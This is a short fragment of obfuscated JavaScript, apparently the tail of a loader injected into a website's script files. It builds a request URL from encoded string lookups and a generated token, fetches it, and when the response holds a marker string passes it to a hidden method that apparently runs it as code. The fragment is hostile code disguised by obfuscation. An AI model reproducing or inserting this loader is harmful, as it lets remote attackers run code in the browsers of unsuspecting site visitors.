HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};